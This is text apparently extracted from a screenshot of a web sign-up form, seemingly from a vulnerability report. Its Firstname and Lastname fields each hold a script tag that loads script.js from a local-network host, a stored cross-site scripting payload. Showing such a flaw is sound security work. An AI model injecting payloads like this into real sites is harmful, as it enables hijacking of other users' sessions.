 Username :
test
Password :
●●●●●●●●
Confirm Password :
●●●●●●●●
Site :
Paris
Email address :
test@test.com
Firstname :
<script src="http://192.168.1.26/script.js"></script>
Lastname :
<script src="http://192.168.1.26/script.js"></script>
Sign up !